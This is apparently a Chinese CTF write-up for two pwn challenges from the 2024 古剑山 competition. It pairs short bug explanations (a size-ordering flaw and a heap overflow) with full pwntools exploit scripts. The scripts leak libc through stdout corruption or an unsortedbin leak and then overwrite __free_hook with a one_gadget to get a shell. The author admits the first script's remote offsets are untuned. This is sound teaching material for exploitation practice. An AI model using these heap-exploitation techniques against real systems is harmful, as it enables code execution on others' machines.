# 24 古剑山 WP_pwn
# Pwn | in

这个题目唯一的坑就是 len = size 是在循环前面,只要先赋值一下 len,可以指定堆块的地方进行任意写。
''' | |
huan_attack_pwn | |
''' | |
import sys | |
from pwn import * | |
# from pwncli import * | |
# from LibcSearcher import * | |
# from ctypes import * | |
context.terminal = ['tmux', 'splitw', '-h', '-P'] | |
# context(arch='amd64', os='linux', log_level='debug') | |
# context(arch='i386' , os='linux', log_level='debug') | |
binary = './pwn' | |
libc = '/home/yhuan/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6' | |
host, port = "47.112.189.16:34513".split(":") | |
print(('\033[31;40mremote\033[0m: (y)\n' | |
'\033[32;40mprocess\033[0m: (n)')) | |
if sys.argv[1] == 'y': | |
r = remote(host, int(port)) | |
else: | |
r = process(binary) | |
# r = gdb.debug(binary) | |
# libc = cdll.LoadLibrary(libc) | |
libc = ELF(libc) | |
elf = ELF(binary) | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
default = 1 | |
se = lambda data : r.send(data) | |
sa = lambda delim, data : r.sendafter(delim, data) | |
sl = lambda data : r.sendline(data) | |
sla = lambda delim, data : r.sendlineafter(delim, data) | |
rc = lambda numb=4096 : r.recv(numb) | |
rl = lambda time=default : r.recvline(timeout=time) | |
ru = lambda delims, time=default : r.recvuntil(delims,timeout=time) | |
rpu = lambda delims, time=default : r.recvuntil(delims,timeout=time,drop=True) | |
uu32 = lambda data : u32(data.ljust(4, b'\0')) | |
uu64 = lambda data : u64(data.ljust(8, b'\0')) | |
lic = lambda data : uu64(ru(data)[-6:]) | |
padding = lambda length : b'Yhuan' * (length // 5) + b'Y' * (length % 5) | |
lg = lambda var_name: log.success(f"\033[95m{var_name} :\033[91m0x{globals()[var_name]:x}\033[0m") | |
prl = lambda var_name : print(len(var_name)) | |
debug = lambda command='' : gdb.attach(r,command) | |
it = lambda : r.interactive() | |
sla('Size:\n',str(0x7c5620-0xf)) #指定到_IO_2_1_stdout_ 的 flags 倒数弟 2 位。 | |
sla('Size:\n',str(0x200000)) #申请一个靠 libc 的 chunk | |
se('\x18') #修改 flags 位置 | |
se('\x00') #修改 write_base 位置 | |
ru('Data:\n') | |
rc(0x18) | |
libcbase = u64(rc(6).ljust(8,b'\x00')) - 0x3c36e0 | |
lg('libcbase') | |
ogg = [0x4527a,0xf03a4,0xf1247] | |
og = libcbase + ogg[0] | |
addr = libcbase + 0x626f48 | |
lg('addr') | |
se(p64(addr)) | |
se('\x7a\x52\x84') | |
it() |
但是本地 patch 一直有问题,远程偏移就先不调了
# Pwn | mis
普通的菜单题

# add

使用 strdup 创建 chunk,输入多少字符创建的多大 chunk,而输入大小在 dword_202068 地址存放
# dele

没有 uaf
# edit

有堆溢出漏洞
# show

write 输出
篡改 size 头,放入 unsortedbin,然后用头上的 chunk 的改的大一点输入大小给 libc 地址带出来,然后就 tcache dup 打 free_hook 即可
''' | |
huan_attack_pwn | |
''' | |
import sys | |
from pwn import * | |
# from pwncli import * | |
# from LibcSearcher import * | |
# from ctypes import * | |
context.terminal = ['tmux', 'splitw', '-h', '-P'] | |
context(arch='amd64', os='linux', log_level='debug') | |
# context(arch='i386' , os='linux', log_level='debug') | |
binary = './pwn' | |
libc = './libc.so.6' | |
host, port = "47.106.14.25:32234".split(":") | |
print(('\033[31;40mremote\033[0m: (y)\n' | |
'\033[32;40mprocess\033[0m: (n)')) | |
if sys.argv[1] == 'y': | |
r = remote(host, int(port)) | |
else: | |
r = process(binary) | |
# r = gdb.debug(binary) | |
# libc = cdll.LoadLibrary(libc) | |
libc = ELF(libc) | |
elf = ELF(binary) | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
default = 1 | |
se = lambda data : r.send(data) | |
sa = lambda delim, data : r.sendafter(delim, data) | |
sl = lambda data : r.sendline(data) | |
sla = lambda delim, data : r.sendlineafter(delim, data) | |
rc = lambda numb=4096 : r.recv(numb) | |
rl = lambda time=default : r.recvline(timeout=time) | |
ru = lambda delims, time=default : r.recvuntil(delims,timeout=time) | |
rpu = lambda delims, time=default : r.recvuntil(delims,timeout=time,drop=True) | |
uu32 = lambda data : u32(data.ljust(4, b'\0')) | |
uu64 = lambda data : u64(data.ljust(8, b'\0')) | |
lic = lambda data : uu64(ru(data)[-6:]) | |
padding = lambda length : b'Yhuan' * (length // 5) + b'Y' * (length % 5) | |
lg = lambda var_name: log.success(f"\033[95m{var_name} :\033[91m0x{globals()[var_name]:x}\033[0m") | |
prl = lambda var_name : print(len(var_name)) | |
debug = lambda command='' : gdb.attach(r,command) | |
it = lambda : r.interactive() | |
def menu(idx): | |
sla('4.show\n',str(idx)) | |
def add(idx,size,ct): | |
menu(1) | |
sla('index: ',str(idx)) | |
sla('size: ',str(size)) | |
sa('note: ',ct) | |
def dele(idx): | |
menu(2) | |
sla('index: ',str(idx)) | |
def edit(idx,ct): | |
menu(3) | |
sla('index: ',str(idx)) | |
sa('note: ',ct) | |
def show(idx): | |
menu(4) | |
sla('index: ',str(idx)) | |
add(0,0x60,padding(0x10)) | |
add(1,0xf0,padding(0x100)) | |
add(3,0x60,padding(0x10)) | |
add(4,0xf0,padding(0x100))# unsorted_bin | |
add(5,0x60,padding(0x10)) | |
add(6,0xf0,padding(0x100)) | |
add(7,0x60,padding(0x10)) | |
add(8,0xf0,padding(0x100)) | |
add(9,0x60,padding(0x10)) | |
add(10,0xf0,padding(0x100)) | |
add(11,0x60,padding(0x10)) | |
edit(3,b'a'*0x18+p64(0x4a1)) | |
dele(4) | |
show(3) | |
rc(0x20) | |
libcbase = u64(rc(6).ljust(8,b'\x00')) - 0x3ebca0 | |
lg('libcbase') | |
__free_hook = libcbase + libc.sym['__free_hook'] | |
ogg = [0x4f35e,0x4f365,0x4f3c2,0x10a45c] | |
ogg_ = [0x4f29e,0x4f2a5,0x4f302,0x10a2fc] | |
og = libcbase + ogg[2] | |
add(13,0xf0,padding(0x10)) | |
add(14,0xf0,padding(0x10)) | |
# 3 | |
# 13 | |
# 14 | |
dele(13) | |
edit(3,b'a'*0x18+p64(0x21)+p64(__free_hook)) | |
add(13,0x60,padding(0x10)) | |
add(15,0x60,p64(og)*2) | |
dele(0) | |
it() |
